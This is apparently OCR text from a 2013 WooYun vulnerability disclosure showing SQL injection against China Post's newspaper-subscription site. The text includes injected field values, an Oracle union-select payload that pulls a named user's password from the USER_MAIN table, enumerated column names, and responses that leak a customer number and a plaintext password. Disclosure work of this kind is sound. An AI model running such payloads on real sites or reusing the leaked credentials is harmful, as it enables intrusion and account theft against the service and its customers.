 首页 我要订阅 查阅订单 推荐报刊 数字样刊
2013 报纸/杂志 可选择分类 可选择报刊种类 可选择检索条件 请输入名称关键字或
我的收藏夹
我的购物车
我的订单查询
网上订单
网下订单
专用单订阅
我的退订账单
我的改址账单
用户名（普通客户，客户编号：999913010001377924） 退出 您的位置： 首页 — 我的帐户
到报到刊查询
按报刊代号 here 1=1--
按出版时间段查询 按期号查询
到
报刊到达地：省* =请选择= 市/地区* =请选择= 区
查询
查找： 下一个(N) 上一个(P) 全部高亮显示(A) 区分大小写(C)
Cache
POST Issuarriv 200 OK bk.chinapost.com.cn 8
POST Issuarriv 200 OK bk.chinapost.com.cn
头信息 Post 响应 Cookies
var s0=null;
DWREngine._handleResponse('6635_1369929858874', s0);
POST Issuarriv 200 OK bk.chinapost.com.cn
头信息 Post 响应 Cookies
var s0="999913010001377924";
DWREngine._handleResponse('1764_1369929883129', s0);
POST Issuarriv 200 OK bk.chinapost.com.cn
头信息 Post 响应 Cookies
var s0="qq123456";
DWREngine._handleResponse('4405_1369929970552', s0);
12 个请求 2.
_MAIN' and rownum=1 and column_name not
91 USER_ACCOUNT
92 USER_CODE
93 PASSWORD
94 REGISTER_TIME
95 aa' and 1=2 union select (select PASSWORD from USER_MAIN where USER_CODE='999913010001377924')from dual) where 1=1--
96
明、、、明、、、明文 、、、亮瞎了我的眼那
www.wooyun.org